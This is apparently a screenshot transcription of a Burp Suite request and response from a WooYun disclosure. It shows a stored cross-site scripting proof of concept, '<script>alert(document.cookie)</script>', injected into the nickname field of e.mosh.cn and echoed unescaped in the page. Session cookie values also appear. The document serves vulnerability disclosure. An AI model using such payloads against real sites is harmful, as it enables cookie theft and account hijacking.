 Go
Cancel
<
>
Target: http://e.mosh.cn
?
Request
Raw
Params
Headers
Hex
POST /user/editinfo HTTP/1.1
Host: e.mosh.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://e.mosh.cn/user/editinfo
Cookie: _ga=GA1.2.1598986259.1448346941; loginname=130882;
PHPSESSID=36adcdd55ef20c5c88c4295ac571a19a1; _gat=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
dopost=edit&nickname=%3cscript%3ealert(document.cookie)%3c%2fscript%3e&realname=1&email2=1
&province=1&city=1&e_qq=1&selfweb=1&weibo=1
该接口存在存储型跨站，前端输出未对危险字符进行转义。
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
$(document).ready(function(){
msgt = setInterval(getheaderMsg, 120000);
});
function closenotice(){
$.ajax({
url:"http://e.mosh.cn/user/closenotice"
});
}
</script>
<body>
<div id="top">
<div class="size960">
<span class="f_l"><a href="http://www.eventmosh.com" target="_blank">活动时</a><a
href="http://www.mosh.cn/" target="_blank">魔时网</a><a
href="http://e.mosh.cn/">活动易</a></span>
<span class="opt"></span>
<em class="f_r"><a
href="http://e.mosh.cn/user/editinfo"><script>alert(document.cookie)</script>,欢迎来到
活动易</a><a
href="http://www.mosh.cn/logout/index?referer=http%3A%2F%2Fe.mosh.cn%2Fuser%2Feditinfo">注
销</a><a href="javascript:;" id="top_notice">消息<span class="notice"></span></a><a
href="http://weibo.com/mosh" target='_blank' class="sina">关注微博<span
class="sina"></span></a></em>
<div class="header_msg"  id="notice">
<div class="head_notice fix">
<div class="fix">
<div class="top_l"></div>
<div class="top_c notice_wid"></div>
<div class="top_r"></div>
</div>
<div class="header_con">
<p class="fix">
<span class="f_l">
您收到
?
<
+
>
document.cookie
2 matches
www.wooyun.org